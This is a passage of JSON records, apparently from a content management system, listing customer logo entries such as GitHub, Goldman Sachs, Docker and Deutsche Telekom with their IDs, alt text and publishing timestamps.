IBM","updated_at":"2022-05-12T21:57:35.485Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.506Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt004e9806914497f1","ACL":{},"alt_text_l10n":"IACT Corporation","created_at":"2022-05-12T21:57:35.300Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: IACT Corporation","updated_at":"2022-05-12T21:57:35.300Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:52.992Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1ce9add6379481b4","ACL":{},"alt_text_l10n":"i3 Systems, Inc.","created_at":"2022-05-12T21:57:35.104Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: i3 Systems, Inc.","updated_at":"2022-05-12T21:57:35.104Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.299Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt4c773c89346597c4","ACL":{},"alt_text_l10n":"Hoshino Resorts","created_at":"2022-05-12T21:57:34.928Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Hoshino Resorts","updated_at":"2022-05-12T21:57:34.928Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.172Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt89acbe4ef0c352dc","ACL":{},"alt_text_l10n":"HolidayCheck","created_at":"2022-05-12T21:57:34.757Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: HolidayCheck","updated_at":"2022-05-12T21:57:34.757Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:44.987Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blte994377bd1a2b0ab","ACL":{},"alt_text_l10n":"Hitachi Solutions, Ltd.","created_at":"2022-05-12T21:57:34.576Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Hitachi Solutions, Ltd.","updated_at":"2022-05-12T21:57:34.576Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:17.994Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt736af6f2540ccf24","ACL":{},"alt_text_l10n":"Hill AFB","created_at":"2022-05-12T21:57:34.383Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Hill AFB","updated_at":"2022-05-12T21:57:34.383Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.335Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt46881cdd850dfb82","ACL":{},"alt_text_l10n":"HELK","created_at":"2022-05-12T21:57:34.192Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: HELK","updated_at":"2022-05-12T21:57:34.192Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.120Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt5bf86d044dacd94c","ACL":{},"alt_text_l10n":"Harel Insurance","created_at":"2022-05-12T21:57:34.015Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Harel Insurance","updated_at":"2022-05-12T21:57:34.015Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.431Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltf8ae2ebe361b971e","ACL":{},"alt_text_l10n":"HappyFresh","created_at":"2022-05-12T21:57:33.832Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: HappyFresh","updated_at":"2022-05-12T21:57:33.832Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:23.825Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2827c97eb54874db","ACL":{},"alt_text_l10n":"H-E-B","created_at":"2022-05-12T21:57:33.650Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: H-E-B","updated_at":"2022-05-12T21:57:33.650Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.482Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt16962bead1ff5c2f","ACL":{},"alt_text_l10n":"GuideStar","created_at":"2022-05-12T21:57:33.462Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: GuideStar","updated_at":"2022-05-12T21:57:33.462Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.216Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt3637ab36d3cf00bd","ACL":{},"alt_text_l10n":"Grubhub","created_at":"2022-05-12T21:57:33.285Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Grubhub","updated_at":"2022-05-12T21:57:33.285Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.663Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2174aaedb55466c3","ACL":{},"alt_text_l10n":"Groupon","created_at":"2022-05-12T21:57:33.105Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Groupon","updated_at":"2022-05-12T21:57:33.105Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.400Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt643e844c65ad43d6","ACL":{},"alt_text_l10n":"Green Man Gaming","created_at":"2022-05-12T21:57:32.921Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Green Man Gaming","updated_at":"2022-05-12T21:57:32.921Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.570Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt162646657593d87d","ACL":{},"alt_text_l10n":"Grab","created_at":"2022-05-12T21:57:32.733Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Grab","updated_at":"2022-05-12T21:57:32.733Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.195Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltf02966382eca42b1","ACL":{},"alt_text_l10n":"Goldman Sachs","created_at":"2022-05-12T21:57:32.542Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Goldman Sachs","updated_at":"2022-05-12T21:57:32.542Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:18.059Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blte4e89304a7574f1e","ACL":{},"alt_text_l10n":"GoDaddy","created_at":"2022-05-12T21:57:32.353Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: GoDaddy","updated_at":"2022-05-12T21:57:32.353Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:17.940Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt3620a9aafb8449c6","ACL":{},"alt_text_l10n":"Glomex","created_at":"2022-05-12T21:57:32.179Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Glomex","updated_at":"2022-05-12T21:57:32.179Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.654Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltb08f8eea0cc7c703","ACL":{},"alt_text_l10n":"Globo.com","created_at":"2022-05-12T21:57:32.009Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Globo.com","updated_at":"2022-05-12T21:57:32.009Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.544Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt89d994d63cf310fc","ACL":{},"alt_text_l10n":"GitHub","created_at":"2022-05-12T21:57:31.841Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: GitHub","updated_at":"2022-05-12T21:57:31.841Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:44.993Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7441d533eec880d6","ACL":{},"alt_text_l10n":"General Mills","created_at":"2022-05-12T21:57:31.651Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: General Mills","updated_at":"2022-05-12T21:57:31.651Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.358Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltf288a36717eaaef8","ACL":{},"alt_text_l10n":"GDIT","created_at":"2022-05-12T21:57:31.463Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: GDIT","updated_at":"2022-05-12T21:57:31.463Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:18.084Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blteee3e8992031a364","ACL":{},"alt_text_l10n":"Future Architect","created_at":"2022-05-12T21:57:31.270Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Future Architect","updated_at":"2022-05-12T21:57:31.270Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:18.050Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2d7d2bd434299759","ACL":{},"alt_text_l10n":"Furuno","created_at":"2022-05-12T21:57:31.079Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Furuno","updated_at":"2022-05-12T21:57:31.079Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.520Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt35a9a1a7c28fdd8d","ACL":{},"alt_text_l10n":"Fujitsu","created_at":"2022-05-12T21:57:30.890Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Fujitsu","updated_at":"2022-05-12T21:57:30.890Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.645Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1aa6cbe99dcac236","ACL":{},"alt_text_l10n":"Forcura","created_at":"2022-05-12T21:57:30.703Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Forcura","updated_at":"2022-05-12T21:57:30.703Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.238Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt781b08c2db99e45f","ACL":{},"alt_text_l10n":"Fitbit","created_at":"2022-05-12T21:57:30.516Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Fitbit","updated_at":"2022-05-12T21:57:30.516Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.396Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2dbf4c42724f2ea0","ACL":{},"alt_text_l10n":"FireEye","created_at":"2022-05-12T21:57:30.340Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: FireEye","updated_at":"2022-05-12T21:57:30.340Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.528Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd769a34479b15e33","ACL":{},"alt_text_l10n":"FICO","created_at":"2022-05-12T21:57:30.160Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: FICO","updated_at":"2022-05-12T21:57:30.160Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:10.034Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt8a38ad997b77bbc2","ACL":{},"alt_text_l10n":"Fermilab","created_at":"2022-05-12T21:57:29.984Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Fermilab","updated_at":"2022-05-12T21:57:29.984Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:45.005Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltc76231546962bffb","ACL":{},"alt_text_l10n":"Feedzai","created_at":"2022-05-12T21:57:29.811Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Feedzai","updated_at":"2022-05-12T21:57:29.811Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:09.896Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt690eeda44c18819d","ACL":{},"alt_text_l10n":"Fastenal","created_at":"2022-05-12T21:57:29.633Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Fastenal","updated_at":"2022-05-12T21:57:29.633Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.229Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2b7bf262bf551aec","ACL":{},"alt_text_l10n":"Fandango","created_at":"2022-05-12T21:57:29.452Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Fandango","updated_at":"2022-05-12T21:57:29.452Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.469Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltc929f4008f714e59","ACL":{},"alt_text_l10n":"Fairfax Media","created_at":"2022-05-12T21:57:29.092Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Fairfax Media","updated_at":"2022-05-12T21:57:29.092Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:09.912Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7e7fd96603032488","ACL":{},"alt_text_l10n":"Facebook","created_at":"2022-05-12T21:57:28.890Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Facebook","updated_at":"2022-05-12T21:57:28.890Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.446Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd0d93313722dd2e1","ACL":{},"alt_text_l10n":"EZFarm","created_at":"2022-05-12T21:57:28.708Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: EZFarm","updated_at":"2022-05-12T21:57:28.708Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:09.986Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltecdc5cc97bf234bc","ACL":{},"alt_text_l10n":"Eventbrite","created_at":"2022-05-12T21:57:28.522Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Eventbrite","updated_at":"2022-05-12T21:57:28.522Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:18.023Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt56b906ebb6f676cb","ACL":{},"alt_text_l10n":"eStruxture Data","created_at":"2022-05-12T21:57:28.349Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: eStruxture Data","updated_at":"2022-05-12T21:57:28.349Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.403Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt657193c765ffef39","ACL":{},"alt_text_l10n":"ESRI","created_at":"2022-05-12T21:57:28.158Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: ESRI","updated_at":"2022-05-12T21:57:28.158Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.602Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltdb9a794bae332d96","ACL":{},"alt_text_l10n":"Erste Group","created_at":"2022-05-12T21:57:27.979Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Erste Group","updated_at":"2022-05-12T21:57:27.979Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:10.054Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt49a78b721edd1534","ACL":{},"alt_text_l10n":"EO Media Group","created_at":"2022-05-12T21:57:27.793Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: EO Media Group","updated_at":"2022-05-12T21:57:27.793Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.153Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt77a0596e546d62e8","ACL":{},"alt_text_l10n":"Entel","created_at":"2022-05-12T21:57:27.618Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Entel","updated_at":"2022-05-12T21:57:27.618Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.390Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blta6070c11de65133d","ACL":{},"alt_text_l10n":"Engadget","created_at":"2022-05-12T21:57:27.428Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Engadget","updated_at":"2022-05-12T21:57:27.428Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.691Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt311889e3633908f5","ACL":{},"alt_text_l10n":"EnergyIQ","created_at":"2022-05-12T21:57:27.242Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: EnergyIQ","updated_at":"2022-05-12T21:57:27.242Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.589Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt9aad212543bb93b8","ACL":{},"alt_text_l10n":"Energisa","created_at":"2022-05-12T21:57:27.064Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Energisa","updated_at":"2022-05-12T21:57:27.064Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.581Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt78fdbcfeb35ca451","ACL":{},"alt_text_l10n":"Emirates NBD","created_at":"2022-05-12T21:57:26.883Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Emirates NBD","updated_at":"2022-05-12T21:57:26.883Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.402Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltc3603d7c93395084","ACL":{},"alt_text_l10n":"Emerson","created_at":"2022-05-12T21:57:26.707Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Emerson","updated_at":"2022-05-12T21:57:26.707Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.678Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt5e1a095dd42f4098","ACL":{},"alt_text_l10n":"Ellie Mae","created_at":"2022-05-12T21:57:26.531Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Ellie Mae","updated_at":"2022-05-12T21:57:26.531Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.465Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltc53d4bcfc5b07995","ACL":{},"alt_text_l10n":"Eleven Paths (Telefonica)","created_at":"2022-05-12T21:57:26.359Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Eleven Paths (Telefonica)","updated_at":"2022-05-12T21:57:26.359Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.692Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt0abc351d0de4b19c","ACL":{},"alt_text_l10n":"eDreams","created_at":"2022-05-12T21:57:26.182Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: eDreams","updated_at":"2022-05-12T21:57:26.182Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.086Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd7b0869c1257af6f","ACL":{},"alt_text_l10n":"ECS","created_at":"2022-05-12T21:57:26.002Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: ECS","updated_at":"2022-05-12T21:57:26.002Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:10.041Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt8511898223432dbb","ACL":{},"alt_text_l10n":"ECI","created_at":"2022-05-12T21:57:25.826Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: ECI","updated_at":"2022-05-12T21:57:25.826Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:44.948Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltf0f3f31d0d252c86","ACL":{},"alt_text_l10n":"eBay Korea","created_at":"2022-05-12T21:57:25.640Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: eBay Korea","updated_at":"2022-05-12T21:57:25.640Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:18.067Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blta32be99cd1d4c367","ACL":{},"alt_text_l10n":"eBay","created_at":"2022-05-12T21:57:25.460Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: eBay","updated_at":"2022-05-12T21:57:25.460Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.661Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltcbb2d798784eba3d","ACL":{},"alt_text_l10n":"E*Trade","created_at":"2022-05-12T21:57:25.277Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: E*Trade","updated_at":"2022-05-12T21:57:25.277Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:09.951Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt71288564a765a1cd","ACL":{},"alt_text_l10n":"DVLA","created_at":"2022-05-12T21:57:25.100Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: DVLA","updated_at":"2022-05-12T21:57:25.100Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.317Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2c67ffa73de8934b","ACL":{},"alt_text_l10n":"DramaFever","created_at":"2022-05-12T21:57:24.925Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: DramaFever","updated_at":"2022-05-12T21:57:24.925Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.501Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt708bd1d551d6b5fa","ACL":{},"alt_text_l10n":"Docker","created_at":"2022-05-12T21:57:24.742Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Docker","updated_at":"2022-05-12T21:57:24.742Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.292Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt6e40de2e7d79f3d1","ACL":{},"alt_text_l10n":"Direa","created_at":"2022-05-12T21:57:24.559Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Direa","updated_at":"2022-05-12T21:57:24.559Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.249Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blta5d3c8b15d9cc43e","ACL":{},"alt_text_l10n":"DigitalOcean","created_at":"2022-05-12T21:57:24.386Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: DigitalOcean","updated_at":"2022-05-12T21:57:24.386Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.684Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2c63efdfda661ff3","ACL":{},"alt_text_l10n":"Devsisters","created_at":"2022-05-12T21:57:24.187Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Devsisters","updated_at":"2022-05-12T21:57:24.187Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.491Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2e89075a711e951a","ACL":{},"alt_text_l10n":"Devon Energy","created_at":"2022-05-12T21:57:24.012Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Devon Energy","updated_at":"2022-05-12T21:57:24.012Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.561Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt555807c9e4f92ae9","ACL":{},"alt_text_l10n":"Deutsche Telekom","created_at":"2022-05-12T21:57:23.832Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Deutsche 